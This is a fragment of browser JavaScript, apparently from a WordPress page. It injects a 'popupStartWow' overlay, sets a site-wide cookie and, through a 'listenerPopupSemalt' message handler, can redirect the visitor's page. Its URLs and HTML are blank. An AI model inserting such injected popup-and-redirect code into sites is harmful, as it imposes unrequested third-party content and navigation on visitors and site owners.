		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
